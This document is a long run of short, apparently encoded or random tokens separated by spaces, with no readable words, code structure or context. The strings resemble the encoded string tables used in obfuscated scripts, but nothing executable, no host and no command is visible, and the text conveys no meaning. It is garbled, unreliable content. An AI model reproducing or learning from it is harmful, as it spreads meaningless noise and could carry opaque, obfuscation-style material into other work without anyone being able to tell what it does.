WPxdLHWCWQm zbBdLrFcQG WRFcGxa n8oVW6LqW5K W4uMWPCOWRi F2T8W7/cKq WOCdD23dKq jmoEW7dcPSoW WQTxt3qZ oSknW4C ybldNWVcUG WPDPWP8FW4u oJ3cOa E2VcGIjk wq5LWRi W7j8wbldRq nmo1W41vW4K mCoCW5pcQmos bCo0WQ8RW7O W406WPqKWQq ke1vWRxdOq omoQW7zRW7S ttn5oLS trxdRfdcRW uSonWQKuW64 jXRcLcuX jmojWOuwmq WQ0eCXhdUa z010W4Wj wmkaWQuhW6K WR3cHmoCW7S5 chfmW6xcIW FW7cPmkyWOS W6ddOSo7mmom mWzpW6hdUW DmkdWOVcQYO EmkRWOJcTJG wfJcG8kFna W6GfuHxcQW xW1GWPDW W6hdMtbRfW W68Vsq7dRG E08RWOVdGW o8oDW4bqW5u uConW4/cSrW f8kFW6qhW6G t8kCD8k7kW W6NdT8oXsSks jHCCW6mp W7CAEHJcMq uthdMYtcIG lSk+WQpdKWW WO3cHWqAWRG CqRcUSonW4K tY1cmwm dmkvW6zxW5i m2VcGtHx F1mDWQLs W7hcTmkkWONdKq eSoCW4b0W54 WPJcJ8o6W51k zCk/WQSJWOy yhmzy2G aSkbWQesW78 dHxcMSkDxa W7P0qXhdSa zmoSW4j7W5G CmoYc8kSWRC qr7dLqRcTW W67dOSo4EW ECkNWOtcKIG tL1OW7NdTG WO3cJrjgWRu DrhcSCkwWO0 WQfCW7uIWRm W7qctulcUG W7FdGee5WRq WQeeCXdcPW lmoNWOCPWPe WRZdPmoqW4/dKG WPtcIGCRWR8 WRD2A3xdLG zSo9WOfYW4u W7hdNrvRWQu WQJcGsGhWRu oComWPKm W4BdN1KwWPm zCohvCkYgW aaf+eCkh W7HYrZhdIG ECktqmk1zG cmkUWR3dHsq tJaEWOJdTq W6tdMLWY AgZcKSk5ha WQ9UWPmjW6G WOjBqwm5 o8kqWRZdIJS W4RdUmoLsSkN BwGFW6BdQW W6OGv1pdVq etZcQI4x tg3cL0JcPa vmoFWP4QWOm WPXUs8otW50 fZ9hWQtdQq WRZcMZ8YhW FeyNEvK EmkUWP/cSIG iWBdIHNdUW yxrNW601 oWhcK0NcVW mYhcJJm varQ W6pdI8oftSkG gMVcRbrW W5TqDSoPWPe lCkbWOBdPWm DmkfEmkXBG D8k5t8kiBq BHFdUCkwWPu WQKhgCkHW6G Fx0lvL8 vfhcKmk2jG lSoQW6BcNCo6 z1L8W4pcRW CN5z BJJdIGldJW WQJdGM0ZdG oJ0CWQK5 WP/cPSouWQSW qKncW6VcKa gCofp8oLoW kCkIWQpdJmkK oH3dJepdVq W5eXEbxcMa W7/cGMSNrW WOujxZddKa aNroW7pcNW F2jpW7VdSa rtvSo0i cWfGWQ5F DCoWdCk/W7K nXFcTSktDa WRnxwvm1 EmkfwSkiBW xJ1eW7RdJa WRnlWOmVW5G sw4rWPFdQG WPNdUCouWPtdUW uSkwWPlcPLa aeHSW6xdSa aL9oW6NdSq eCkhWRWqW6m qeBcImkCjq j2roWQuX Etfji2q xWNcNCkGWOe Etzpqeq WRBcHNCTbG yg18W7lcNq gSofpSkhb8kzECkUWOW D23cQgVcIG e8o4W7fQW4u B2XpW61W c8olWQjAW5W nHBdHaRcSa ucffW7tdIW W6uWWOm s2xcQM7cTG CK5RW6K2 WR/cHSoYW6b8 wLRcG0tcTW hNXoW7JdUG yJCnWRHG sx4iWPtdSq mY90l8k+ WQZcSbOZWOi amkrWRKHW6G WR5yxW W6ymrc/cSW WQTLzvRdSW C8kuyCkXDG emkdWP1aW6e WRDlWOeLW58 B2L2W7FcJa WQrxW78GWR8 W5CQWPBcQmki whS7mKK WPPEo8k5W7y C8oXWOeSWPa WQDdtgpdLW F1biW6ddTW WOKlcSk6W4e C1njW6VdUW a2aWWRtdHW WR7cHMmZua dWXSfSk3 wwbrWPddRa W5iQWPVcG8kz v1vtuCk6 WRNdUCkjW4xdMq WOtcG8osW6Xy xJNcGr3cSG kGtdJbBdUW tmoHb8oQW6e mrpcS8kHuq WPv2DhJdNW WRfAz3pdLG DCoCWOOHWPi W6O/WPS5WR8 WR9CW60GWQK oSo2WRz6W5G y2HBW6ddLG zeuJvLm AhZcLCkGpG W49srSo/WOq aw5mWRpdLW AComk8oUjW zCoLWOuaWQy WPzsEMKR aSoaW41UW5K tNXsW7/dIG zGldGHy bveYWRvv W7dcVmkUFSoe BmkJWP7cTZm W6jEW6pdRMe WQHkW6GKWQa WQvnWQfOW7y DCkoWRhcGtG dmk/WPldSsG WQ/dQSk4W41N W4DfW5ldJLG zmkgz8kCiW rIT/j2i W6bNW5xdS1K qCkCWOpdUfi WRCjamkkW5G WQfuw2xdNa WQ/cU8o9W4b+ mt7cSSkxsW W6JdS8kKWOfV AsjAWRH2 WQbbqwNdHG WOvYvuhdGG l8o2WRSIWOm xmouW4r0W4y CCkjn8k2zq WQjoyvma ACo0b8k8W6q ANiBvKi AhGgufS WOxdHqKrWRG l8kqWR4wW4y l8o7W4NdQ2XzW7xdUCkQfSoTW5X4 ma7dQq WOOudSkJW7q WRRdUmotW6/dVG EvLjWQCv WPSgwaxdPa WQ/cMCo9W5z/ zSo8WOO7WOe WPPpvSoZWOu WPpcQSoPWO8y WQ9vW7qMWQW W4P5WOiOWRS AuLuW6ldPG W6iDWQVcNSk0 WQtcUmo9W4HN zIj/WOf9 g206oa0 Bxmhz3W vhPDW6RdRG dmozW7HlW4u zmoVWOSHWOy zx9uW77dGq rg0hs3O x8kCWPRcRa pmkfWOVdMHW sZvvpgW WOJcMYmtWQu EbddPrhcRW CCkkW5XqCG lfPDW6VdSG WOpdOmooW4VdRW iwNcIJHn aHrPoSkt WPpcMXK WPWoBJJdKW q8orWRyNWPW zmo6WPS W6KrWPdcHSkH W4D2bSoxWPW itZcS8ozxa ydRcHdXt ESo6dCkRW7K imoxWO4bpq nMLvW75W fIJdJZ7dGG hNDLW4JdQq WQnExMNdHG DxicWP/dJW W5ypumo1WOq WQdcINi4ba CXNdHtlcTG jSo4WQSLba u2uzWOldTW WOtcHH4 WOJcHHKyWQm aqfWaCkF WOJcN1G0WPu mSofjmkcW6e gmo5W6LSW5q WQddJCkfWQe7 ECovWOGjWPa W7v5W4BdSxK W7eOfKxcQa W6fetNW7 W6uxvHJdPW WPpcPSoWW5Hp zmowlmkPzq qvRcHSkdDG WPSfimo1 C0roW6Sf xvNcKmohAW d2lcPZzw CSkTWPC xmodW4H9W4G uLFdISkkoq DCokyCk/CG Cmo5WOyGWPG lfpdTmowWPa pSoYWPOdeq WRjDrgFdNa E0KnW73dOa CGRcUSkqW4m W5XWFXddMW W5FdJNCIWOi hcFcKgGD WRLMqHBdPa W57dUmo9zCkh WQvnW681WRq FwT/W7dcJa kI/dIYldQW oCobpmoLyW nL9FW77dIW WRldQCoDW4hdHW WQ3cQmoSWOnI B1bsW6uf WOpcHW4e BLRcGLpcSG n0TJW7tdPW WO0qjSkRW74 W7JdImoWz8kE WOf2W60HWQG Be17W57cSW lSo2W7hcKmo9 W7JdHuGPWPG WRZdPSozW5tcJW laCgW6Gn rwVcNNvj wsL5jKO WPyComkGW6m uMOyWQtdQG dxysW6RdJa WR/dUCoSW7lcHq ChFcIuO rmkqFmkTlG WOW4WPVcNSkx vvpcN8oaFq WRBcGgCObW FCkQWPNcVZG mCo0W7FcImoX W51FCZFdGa jIBcTSkAsW yHnMWQrB yh1jW6JcRa mLdcLNlcHa W4u6WPFcG8kB ef/cISkkiW WP4bomkQW78 ywBcIudcLW W4aBrI7cMW BIFdGddcRq tttdJJTj smorWRGIWPe DMpcIvBcTG B0nRW5Wn v1C/W61z bCosW6yYW5C Cmk3WRJcQH0 W7mqrg3dGG umocd8kSW64 WPvcw8oPWP8 W7pdIKa2WRO WRBcObm7WR8 W7BdPmojzCks W4VdPmoVAmkL k8owWO4D a8ovW5DIW4m h1LJuW drLnb8kx cYPlm8ko W73dGCogsSkb WR3cGwi0dq B0pdUSodWOO WRpcLYKQaW W7jUwWpdPq tYu4Duy WRdcGvvQiW sCorWQ0DWQy E8oGW5ZdO3u WO7cUdK0WQK qdtcJCkGWOe wv4VeSkm hvzQW5pdJG ocdcItHq bmkpW4pcVK0 nSkhWOtdJb0 rGhcLWyq zSkzEmoKma Cmk1WPNcTYG qSk8E8kAaq FCkNWP7cPXK WQpcQCo/W4T/ W5nmWR4NW5O CqzDW6hdSa W48FW6D6WPTxBSoZW5ddIryE et1+eSka E2eCwW W6ilWQddImoB imkyyCkUBW jmoHWPBcTtO kmoIW4FcL8oY De5i WRtdICoAW4/dKa WRRcJNyEbq WRfuaGRcVG W5jags7dHq isFdHcldLW WQBcOwS5dW E8kWW40 ywZcJL/dJq kCo0W7zHW6i zu9+W4Wd bYL9puG BmkdASkWoW BKZdKXhcRq C38zW4pdQq nqJcGmk9ua bYxcPXji wSkDWOFcOXy qY92mv0 qmkwWRxcRHO z3v/W7dcLG CCo1WOSSWPW pCkmWO3dGae CSkfDCkYzq xGtcRmkNWQO ymkCF8o+yq WQ5zWOqdW58 nSoyW7zyW7m A0rfW6/dRW W6TnxYpdNG umkfWPBcRaO WPxcH2WuaW aGnRwCke k8oqWO4aia lmkgWP/dMWW WQecCYJdHW W5zXzCoPWPK W63dJKivWPm r8kZtCkq vSkCWP3cTHO WQddUSoAW4/dGq vrjXWPvw WQtcNX96W7q vvHtW74d yexcTSkraq WO9GWOiGW4S W7JdU2u0WPK f8kwWQuyWRC vqrSWRTm q04VuSoe WQdcMCo8WPGD W5rOW7pdP1C WQaaW7aFWPm aG50bCkg W7O4qGZdRW WPBcPCo0WQ4a WOVcIJi3WR4 bSkdWQC cxHDWRddJa gCo+W7LlW7q pSkYWOJdTbm W4uRWOBcRmkk u8kSASkDka gu9rW5RdRq WQOnBK/dVG uLNcI8kvpG WQrFWPmnW7O W7eavIJcOW jG/dMXNdOG xMyd WOiEW6u0WPK ACkqF8k2 CSo5W7j3W4i BtL5WPzT xCkWWQpcQXC WRpcLCovWPKo mSo3W6FcJSo3 gCkaWPGbW5S WR3cKSklW6P5 j8oeW5VdKG0 WPS4aCk4W5S xmkDWOFcPW0 WR7dUmoAW4ldSW WRXtrhW1 c8khWQmsW6u AxtdHa z2v1W6qf df/cPcHQ A2m+WQVdLq he8OW4Oi pSklWQ7dVsq t8ktACoLoW oSoAWQ0mlq W7GCysVcUq m8oMW49YW7C rqZcHSkpoa WQVcU8oPW4js W7LiW7JdLua WR1yWRuNW4i WRuuW7OHW6O BSoWWOO W7xcICos bmkCACkS w8kaWPy B8o0W73cNCoW WRPtCqpdRW F2yguuu CXxcSCkzWOW WOSWlmkLW7a W4XJWPVcG8kA F8k0vCkXfW WQBcQmo2W4L/ CCk7A8kegG W4OCvrBcNq jCoCWOqdmq aSoFW5r1W44 W69yrSoBWPi WRBcRH4lWR8 BMmxCKi sSkNWP3cOZa EcbpWR9z yceJWRNcMq lSo2W7FdNmk1 WPLDldtdLq xIrGia EHldIqpdSq Bmo1WP0VWPW zSk/BCkZzq W4OGWQCOWRi mcanWRWG W4LMqWpdSW l8oBW4JcRSoC m8kmWOZdNvu vab2WOLr tmkIDSksnq rKzuW6WZ EHldNXNcQW cSkmWQqqW78 i8kMe8kGWRy W6pdO8osW77dTa WRldRSosW6FdKq WP7cPSoGWQmQ zM9NW6NcIW WQlcMb9TW614u8kHlIddLuC WQ5rBN8S gwm4j1S Bmo2W7pcKCoX DSo2W5WcW4u oCoBW5HxW74 BMFdL0dcGq gIFdKcyD WRldRSofW4tdJa WR7cIMK4ba WQBcQmo1W4TL W5WrW65NW40 ESkAWRlcUJi W6nHW5pdL34 WRTvW60oWPm WRHbzwmu f8kJWQ4FW6W W7ilWQBcOCky BNBcUfVcPW E35vW7xcNq WRCLbCkd nx7cIZ1g C8kuF8kUBW W4u6WPpcJSkv bmkAESkQBW CW3cOmkqWQW BSk6W5ddOMK AKnsW7dcSq W58dWQdcTCke WQPDW7y9WOO mM/cJd9x uMTbW63dUq vd5mWQRdGa y1jBW6yh WQCgjSkQW6a WRRcRmoQW4TL nf5cW6pcRa aNKsW63dHa WPVcLKSEiW mtZcOW WO5lW4G9WOW tCkIqmkCja nglcNtqE z8kuySk7 ohBcTWr5 WO7cMH4CWR8 W4jhu8oCWPa dxfaW77dJG W40WW5bIW6W WRBdNCo6W4xdMG zSk4W7tcJSo1 wtvHoeO FCkUWPhcOc8 hvHmW6xdNW WRzzWQi5W7e W7u4tr3cRW W7eGEb7cIW WQBcRMa3cW cYhcNcS j8o0W7FcHmk5 qLpcK8k7oa WQftAKldHW zCkyF8kUBa btJdPtVdUa EenVW68b BCkVaSkTW7K iWBdNIVdOG p8o8W4XgW5q W67dOCoxuCkc pXZdMHa uwCfWOBdOq dCoyWQWCW7u lwL2W6/cNq WOSpqSo1WOu W75bjXldSG rIbHDGm zSkUWQBcVHO pmkDW4tdIGa C8kxiCkUBa WOf4W4pdMmog yrhdMtlcQa WRhcJSocWR8R W68bhYHP EblcMSk+WPO wWddUGRcQq W6jXwbldTq t3pcKcyl dw9mW7ZdKq y2KbWQ8 C1ndW6VdSq uCk7WR7dTdy axvBW4RdOW gSkAWOa2W5C W6GIWOORWO8 d8khWQqsW7K rmklWRFcQIS erL+dmka W7iDWRxcP8kD W4i/csNcIq t8kPWP7cLay W4u6WOVcGCkB W58QWPxcImkk q8kvWRiDWQ0 aSkmWR5oW70 m8kgWOVdNvu W6FcSSkfWPdcGq W494vCoRWRm W48FW6jTWPi BW0qW6Cr lJP6W7tcIa nSo4WQu D2nzW5RcOG WOL4W59LWQ4 F0dcKGxdSG W7pdILSyWRO lmkgWOBdNbS Ex1qW6eK ExezvL4 z8kKWRVcTWy ASkfySkCjG bGddUrldUa W5aXWOj6WRe WRDxWP8HW6a xw9OW5tdMW tZLaWO1i udLcWPT3 DvmxW6hdSW y3DMW67cOq W7uDWRiSWQS dY94fSkG WQCFg8kKW6q e2VcRSkqEa qSklWQCfW6i ESoKWPLGWPa FgHsW701 WQVcV1WyeW WQ5yW7CP kSo+W5mrhW l1XOW5ZdPW zSoXWPSkWPO iCoFpCkTia lCoqWPKfjW yxu7W7ZdKq nSoJW6T8W4q uG1AhL0 FW7cJmk9WOm wxnqW7lcQq iGxdNa/dLG kGP7jCkY nbvZmSkN dCoOW6hcJ8oW WQtcHSoGW7DL kHVcLa DCowWOeSWP4 BGCCWR7cSW Cq0nWRew W6FdM045WR4 gNfUi1i WRjBw38O WRxdVSkmWPBcLq WOlcMG8CWQu W5vatYRdHG bdD7f8km f2yfWP3cQa W6yWBbVcKG W65cWQldShu DgFcGLy vMenWPtdIa WODbWQCaW6y rq15WOLl jLrlW7ZdOG W7WBWRNcOt0 u2unW53cTq mZ3cUmktuW w8kqECk7iq kbTNkSkE m8kmWOtdJHS WOJcJmoGW6Ds ag5mW4NdNa cW3cKsiu vmo6WQSVWOW ptZcSmkh iq7cK0JcRW WRFcT8otWPWb tgxcU2ZcUa q1/cICkD B20Cr1e W4XSBaRdSW xYqrW5BdGmopiSkVW6C WQLdsgq1 px8GW5xcLG q0lcHSkuoa jmopW57cN8o7 umklW57dS18 mmoUcSk+WQu CYnGWRHD WPfAWRWSWOq WOJcJKaema Au1bW6FdTW W7fDW7iZW6C WPSACa mCkKW594W4u yWvuW4pdHW wMlcJSkGiq W60xw17dQG W58fj8k/W7W W6bwW6/cShe WQnxW6ZcVZ4 qmkcWPdcTr0 n8oSW4r1W5K dqjXbW F3ubrWS WQXUWQ4PWPC FqbiWPHS q8krWRtcHe8 hcFcKgGl eSkfBSk6kW W7ddM0DGW6u WQxcO8kIW49P yNrlWQZcRW zfPeW7pcSa zufhWQ3dGa y2bvaWS CSkawCkTwq smktWOpcUq8 ExNcJmk7dq WRuuWQLLW6K DJzfW7dcNa t0L3W6aY zCo9WPL2W4K rmk8WQpcQH0 xmkuWP3dUbW w1ZcPCkIaW fJRcMa4Y WQ7cSCodWRm3 s8kcWPaZWPO W7aJWOtcJmku umkYxmkwvG W6NcUSkwWOFdNa l8kMWPSsW5O pCowW4Cukq c1JcImkukq W6uzrJ3cPq WOz9W5bGWRu nfJcUZ1u kbVdHG3dOq lxdcM0BcHW WPtdPSo3W4JdUW W5TaxCkHWPS smo+WQyHWQu EMfDW7e CbxcOmkgWR8 DfGaW6ZdRa W6j8WQJcGmkD EfLl WQdcIf41jG r8oDWPNcSv0 xd1rWP8r WP4FpmkYWR8 W48DWRBcR8kr omkaWOtcHam zq3cGCkrWPy c8khWOtdNWm f8oCW4r/WOa W6ZdMWi+WRa ANmkcuu WO3cRSoQW415 WRhcLSkrWRm9 rCo4WP8JWPK y8oXWOGHWPS WQPBBLldGq aNrhW7JcIa xtDJWQfm WRVcUmo9 rwveW7hcNG W7HaW7VdH2S AfHBW6VdRq WPddOCo6W7BdTa W6JdHCoWCCkP W4y3BZVdQG WO9YW4TLWQm dt/cVCkhxa nYTsdSkE WRuxpSkeW58 pmoHW7y8W4q CmkJWOtcUIO lmkkWPmSW4G W7WMztJdHq d09OWO9l zKVdTSkfW5S u28pWOJdMG aCkwWPOrW70 lCojWRaSfW vbnS rhTQmum F8oeW4qwia mmoIW7rHWOW emovWOmNmq WPNcVau/WPS W7jxWRtcQt4 WPxcUmobWPqk CSkNWP7cTcG rsz0mqe W5PFu8o2WQi W6yvWOGiWOu W6NdMSoLtSkj Eu5lW5VdJG kSouWQWplq lCkmWPNdMqa zxXHW7BcJq zqpdKb3cTa WPFdM000ka WOCHg8kgW6G n8oNbSkUW6G W6mfCWddTa bCkkWPC3WP0 WPL8quma tIH7nvS WQ8AtrJcRG B8ozW5hdNqO omoNWO4FW4a FmoZdmkQW6G n8kzW5C W6BdTSkhWPxdIq kmo2W7hcImk0 tK43Aua WRWTvc7dSa ESkGtCk8nG lHNdMr3dOq pmoVW696W5K lCoqWPG WOKMWPeLWRu WPNdHv5qWRG tY9S pJ8iWRHPWQxdMw7dQ8kVCCkaua rCkcWPu3WPrdm8okW7HZWPhcUSk0 A8kLWQxcUJy W40ZWPG1W7W nN/dPmobbW WP/cV8o0 oqhcOCkdWO0 W5xdKczpWOS WP1BW7WRW4y W7xdNvS sWH8WP5u pJ7dIXddUG mSoXW7dcLCo4 W6mtrbBcUa oCkgWOtdNui CG0EW6We Eh0vvGO Db7dGbZdUW B04QDga vZzhWPX9 hCkFWONdHZ0 WQelwxldKW WRVcImoyWRy9 d8kdWRKbW44 b3LDW7xcNW lmkzWOBdGbS v8kLWPVcHtq jcXFcGi W6qxWQVcHSkC ndyIWQNdIa W4v5WOCOWRG WPXBWQS4W4W gSkEW5VdPWy F3hcTmkmka W7izvWVcQq WRTFW6GkWPe r8orWPC/WOC gLHfW7JdIa aWddMGW zmkYD8k2cq W6RdOSoYDSoE WOhcN1uQiq W4rIvSoqWPe WOy9xsFdKG W6azWPWQWQG WQ8BmmkIW4S DbNdHGVdPG ACoGemkW WQeyjK/cRG W6xdO8o4z8kl W6FdJf01WRK iIlcNKpcMG tedcV3RcPG WPHzrwq7 ur/dMtFcTq tw9mW6VdGa WQxcNsmFWQe umouW75cWRy hSo3W7tcMG tmkFWPBdV10 WOPDrepdHG WRXsrMGx WR7cPmoRW4TM nCoCW6P3W7S oLFcQqnS BmkFWPRcGqS W7v4BrFdOG W6HCW6BdUgO W4XDvSoP ibNdJby jSoXW7ZdHSkK W7ddVCk4WO9I rgXXieO FW3cUSksWOS tr7cVYuX lmkHWPNdHJ0 W6xdO8oOz8kb dmo6W6nkW7i W6SehsDU lqXYbW WOZcRmoWWPKS DMZdQ8oBwW xweyWQ3dMq W7zzrgm cI3dOHddRq WRZdSCkPFSoh qCkCWOm BCoYWQPVWOm FabFWR93 W6Lme0NdUG qZvXnum W6pcLhm0dG WPrrEwuP DXRdRSkEWPC qqz7WQvF vbu7WQ1k F2HAW6q1 WR5yxNu8 uW/cSCkAWPW imoWW4e0bG lSoVWQJdJmk0 W6SwcNK3 W7exrrZcKW W6JcSmk+m8ol ENZcNCksba DqFdHHBdQG W4W9WPqKWP0 dJ0JWQddGW W5Opumo1WOq s8oZe8kQ CSkfiCk3Da WP81WPWOWRS DmoNWOO6WRq sGr2WP1m Fmo7fSk9W6S W4iMW4JdNSom WQ93t3O7 AvHzW4/dTW yrDon1G rmoWWPZcPHm WRBcJNa8rW rmo6WOaLWQi C1ZcHCk9cG c0dcJSkjjq o8kWWRiGW6i zgjsW60 ACoxoSk8W58 WQnnWQa/W6O EH7dKHxdOG CNrvW6mo DXBcOmky nqFcQhaq baHRiCkb W6ddQmoKl8kA uCoyBCk9BW W4jrxmo9WOi uMRcMeZcVW rWJcL8kNWP4 WOywrmoZWPi wI15lq WQZcVmomW4jS lsBdIHddPG qr8OWR9x WQDkWQqMWQS bMLDW63dLG ce/cOb0 AaXPdea WQxcMXTSWQCWACkHfre lSoYW4ddS30 WQtcJW4ZWRG ishdRCoeqG omkJWP/dJWK WQv0FeJdVG omoAWQlcN8o5 WQZcOCovWRa4 DCo1WOe8W44 EKnYW7pcKq WRvfqghdGa W5feW4BdMwu xcr2iuO WPxcHXG8WR0 WO0uomkJW7a eIFcTmogzq bmkhWP4WWRq gYhcJJCv W6v3uGxdRG zCkMWONcGYW n8oVW798W4e cGnSb8kg tSkqE8oZjG ExZcO8kzpq tKCEWRFdRa BCkYWPZcSIu wWNcS8kEWRa fKDHWRnt l8oSW5nbW5O W7L7fv7dPq WQFdHmozW4ldKa lqBdJqe W6xdO8oVz8kb WRjyt3uI mx9vW684 oIbBbulcUmo0W7uEca lsvwkSkM WPVdNSo7W6O hMusW7xdGa W7hdGfOUW70 WP4DjmkGW6y W6tdJL0/WRS W6zFxCoiWPO rXfOWP9w DMFcSSkGdG Bg3cLexcHW BmoBg8kxW4S W4y9WPqY ACklWONcPZ4 hmkNWO7dUYy W6KhhYDU Bs1TnxC WRVcGwa4eG xmkbymoLoa pXVdPGhdUq WQnExNtdVW WP1+W5GFWQG W405vb3cPq BSkhW5zlla rqT9mNy WP7cRCo3WQaH W5yXWOyKWRi WPWJc8k7W5K WQ8lW5u3WO4 W5iuzYdcPa u8kxWOdcTIS WQddKSoxW7tdRq W4zmBIRdHa WPZdHHGyWQC dcFcIduA zCkHWRrHW5m xqjUhLG txr9W7/cKq WPlcO8olW4v+ WPC7vqxdVG WRFdHSo8W6ddUq C0fyW6qx WRCOi8k/W74 vSoSkCk/W7G WQ5wW7q3WQm W7RdNeO xeqxw3S zsiWWP9q md4mW7GO WOWfmCkJW7q exldJwDy WRDqwwhcNW W5uHWPZcNSkk W7NdQmoABSkw vqj7W6Wk B3uBuH0 vqddItFcMW W4W1WOicWRm k1ldIXNdRa WOlcMG8yWR8 CCo7WP08WPq AvjyW7ZdOa zwFcLey W6NdVSo1Emkw qmk5WPRcPrG AZWJWQddRq yXNdLrFcSq CSkJWPJcOc0 qKZcV8kUaG WRXtxMxdGa he43WOHD W7TAw8oUWRu W4DAxmo/WOq c8kaWPuxW6q vtBdUrdcSq W5SIW4NcJ8kF F1TzWRtdOG fWrRc8kv DNXoW73dOq W5TgW7BdMfG WP3dHmo4W4JdTG uCkxAmklhW fKy4WOLB yGRcU8kzW4m kWZdHJVdOa rqZdLmoipa zf5nW75C WRNcHmovWRm3 iSkTW6L2W4a oSooW4RdNGy ECkzW4Snka ACo5WRGnWRq kh7cHdzl WOlcP0PVma xYxcMI4D rv/cICkD WRldQCotW4i l8onWOCfnW W7y4WPmVWPe W53dQ24PWPG W6eTWRO5WQS W7SZzbtcVG t1S5WQ3dKq ECkNWOtcKtm FZn0 WP46WP8VWRK WPNcGCoBWO4j wwOEWO7dQG W5qHWRVcHSkm WQldNmoYW4pdKq bCokW4m qqTOWQvs z2rsW585 WRZcUSo0WP0j idNcTSkyAW vvpcLCoaFa BLVcRvdcGW WOOrW647W4O W5CKWP8VWQ8 hxujW7tdIW oSoWWOy7WOu zITWWOXR ofj8W7VdJW sgqFWONdOq WR9zxcPQ yGRcU8kzW5e oSo4W7jWW5m W4WXWPKMWRq lCkmW4lcIsy zCoTWROEWRq W4LDxmk3WPO WRnjWQeCW4y ix/cGYLq iCoLW5TgW74 W5BdMmogm8kr zgryW74w FM5GW7e WPTmWR06W4G W7RdVCk9WPvJ WRLxwhvS zmkJW6JdKCo9 u28nWOldSq WQW+dSk8W7a WQ5uW40VWQm WPeKWOH6WR4 ESo0tSkOW7G W4XtW6nWW5u pSo1W5LmW44 zGhcJmk1WO8 ewmMAaa es3dKcev mhFcJcGz fGHvWRKm zML2W78 WOldRSofW6FdSG W7nVrIRdOa xCkhWOFcSGW pGxcOCkzWPO vb7cNmkuDG WPy9WOdcJSod WONcGqyz W7bDFG/dSa fJTdW4FcPa AYzmWP5D cgf3oKW W7igtHdcVG ExOuW7FdPW x20gWOldVq AurFW6S0 ALfmW7FdPG o8oFWO4bjW WOJcLSo1WP4U vCobC8oOmW vM4sW4RcTa AKZcV2JcIW W71FrrVdKa W6ldUCkNCSkC WR5atN4V ug7cM1VcIW y39xW6RdIW DmkuWRlcGeS BXRdJbtdQG Egym DfnpW7iw dSoqW6tcLSoq W7GpWQ0 s1pdJ8knyG WOtcOSobW7Lz WRO7wqFdTW W6yeqXFcVG CauOpxu WQXBW7CGW7W WQHyWQuzW4W bYBcTSkawG CmkeACkSEq zYHrm0O CgJcL0NcLG Bx9qW7pcSG xx0gWRddLq CN50W70O WPNdO8oIW4VdRW WPtcRuul q3OYWR3dJG jJ3cOSkAwW tCkABmkRiG WQ0fsqVdJq y2LzW6Cp fJ1AW7ldIq WQniW6i1WP8 WQtdKmonW64L g8odW4pdSK8 f1zRdCke W7/dI8oqBCkJ WRejW6/dVga tcCyW6ddUa WOSykCkJ WO5oWRWZW4S tajXeCoB WQ1xwgqc WQhcMmo7WPKd CCkWWOtcSJi W78ujr7cQG WRbgy3pdVa WQFcIMiXdW gSoDW490W5u WPhcNrKv acLGWQfc W6ldKmkkWRC4 WOJcJfLnW6e wSo9cSk0W6K p8oCWOqria BGddHaJdOa B30Cq1W WRHBt3Wo WQOnBK/dQG zGH7h1C WPaCz8k/W7a zdrowL0 CSkrBSkQlG smk2xSoQua BCoWg8kSWQi WQtcRcevWRm C8oXWOL1W5C Fs1Yj2y jSouW5bvW5q vZFcLNVdNa tGnhWPHr W65ke2XR B2TJW7ZcLG WQNcOCo5W514 cSkZWQJdOay uMWHwxu WOLgWRy8W4e bKbXWPDi WRj4WQGnW6S WQdcPfykaW W5q7WOi1WR0 W5u8WPFcImkq W51exSoZWOi W49qqCo4WO8 W6KuFqNcQa BJvvWRy dCkxWQ8tW6e sx8dWPpdRa WOKIWPKLWRK WPiuo8k8W7a hfNcImkj W7CNAs/cGq mZVcUCoodG W6qyvG zenrW5Kq cmkZW4lcU8oo bSoIW73cLCoq WRucW68QWRC umoDbmoHW4q WQ0UuG3dHa WP1qqgu eSkgWOyIW6u W7KtrGlcQa Eh59W6ZcNq WRr6WQiCW6O E1vRW5BcVG WQfYqM7dHG dmoXW6RcJCoZ qqH7WQjB B1aavh0 WP3cUSoUW7ra sg1hWOBdOW E8oBfmkAW5W ECkQWOtdRNS yCkHqSks iCoXWO47WPa ACk6WOhcTri CgpcNuFcSq ASkaWPxcTtm tSk0WRtcLYS W7/dOSoPCmkq iLVdP8obW40 B8kfxSk7yW jdpcS8kqvG kGWDWRBcSG W5CzyYdcQq WPlcMayuWQu W63dV8oO t8kzASkMyG fCkaWQCJW7G WPXXAwC7 DgVcLuZdLa F8kysCkTkW ECkMrSkMaa W7/dG2OlWOm W4xdVSo4A8k3 hsBcRhaW sSoHdmkQW6W a3VcTmkZkW ESkJWOtcSG W7BdGeSJ WPNcKHa1WOm rfpcGCkwkq ngrRW7FdHW WRDtrxCU gY5Wdmks f8oyW75fW70 W6zxW7BdLgy wfyFuvO yK14W7ZcKq E8oJWOyhkW qKlcHSkzjW W47dTmovzG lCoCWOGriG AYbAW708 B2iPW7xcKq iGJdNrVdPW W508WOxcVCkD W6WyWQJcHCkC BSkrWQ7dRa8 WQSgAa W6pcQSkgWOBdGq WRfnvHBcUG E8o6W77cK8o3 W6JdKmojW6HS WOlcUmo4W6W9 jGFdHX3dVq W4xdQSonvSkQ FhNcMcvx bGdcTmkouq zg5iW6e/ WRxdNCouW67dKG W7xdJ2CXcW W7JdHSoyBSky WR5CW68eWRm W6NcM2eLhG iwlcIcmm W7CuWRBcGmk3 twTuW5tcSq WQK5eCkxW4C WR0srdBdKW rajVWRPF DqrZW7O7 BJaEWRLO bGnItmkg lv/cVIzT nSknW5NcMv8 oI0tbKW iSo8W5hcLSoE W4exWPGOWRa W7CwWRq3WQi gmoMW6niW78 WO5AWQeG WP9rW60NWPa cxGlWRhdGW WQGACW/dNG WRVdVSocW5BdHG fHfGW4fA vcfRWOXE nfxcGJvg WPddV8ooW6fP A3OJWPpdJa W5bDWRC+W4W sSoAWQugWPK Amk4WQOMWO4 k8oHW6LsW5O jcjhi8kG xxbHW6BdQG W4miWQCMW48 ix56W5Gs ASkCySkTEa aKf9s8kp gCoiW4j2W50 s216Fvq W4TyW5FdLwe ENHpW6a jmoWW4hdP2S wedcGSobnG cqtdNXNdPq WQ5CW7uXWOi WRPtFG3dRW wcrUmue hmoxW4HJWP4 pcBdGdBdIa aw8dWPtdTq WRzrwJjZ CMtdL0pcIa pqBdHrtdPG qJbabhO W5nSyrRdTG W7NdJmoBDSk5 AmoWWPSGW48 E8kPWQldJmoI W5yWWPuZW7e sa1KW6FdKW W6jtWQ/dRwC iCobW6XTW6W yKvuW6Gx WPiqoSkOW7G W7RdQmoYD8kw WQRcSCojWOO3 WOlcTCoMWPqR DcTpWPT1 lmoRW69sW4i yN59W77cJa Bmo5W7BdKCo9 g8oCW4jKW7K j8oQW73cKCox DwT8W6RcKq 